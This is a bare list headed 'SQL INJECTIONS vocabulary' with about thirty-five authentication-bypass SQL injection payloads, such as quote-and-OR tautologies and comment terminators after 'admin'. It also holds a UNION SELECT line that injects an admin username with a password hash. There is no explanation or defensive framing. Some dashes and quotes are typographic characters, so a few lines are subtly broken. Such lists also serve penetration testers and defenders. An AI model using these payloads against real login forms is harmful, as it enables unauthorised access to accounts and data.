 SQL INJECTIONS vocabulary
' or 1=1
' or 1=1–
' or 1=1#
' or 1=1/*
admin' –
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'–
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1–
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'–
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'–
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055
admin" –
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"–
admin" or "1"="1"#
admin" or "1"="1"/*
admin“ or 1=1 or ""=“
admin" or 1=1
 